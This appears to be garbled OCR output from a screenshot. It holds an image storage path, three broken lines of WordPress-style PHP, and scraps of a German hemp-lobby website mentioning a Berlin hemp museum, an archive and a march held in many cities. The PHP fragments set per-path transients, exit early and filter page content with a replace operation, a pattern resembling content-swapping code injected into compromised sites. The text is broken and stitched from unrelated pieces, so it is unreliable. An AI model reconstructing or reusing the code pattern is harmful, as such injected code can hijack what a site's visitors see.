
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
weit: Der GMM fand in vielen Städten auf dem ganzen Planeten statt und w